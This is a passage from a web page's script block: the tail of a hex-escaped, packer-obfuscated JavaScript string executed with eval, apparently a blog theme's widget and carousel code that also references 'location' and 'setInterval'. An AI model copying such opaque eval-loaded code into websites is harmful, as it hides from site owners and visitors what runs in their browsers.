d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
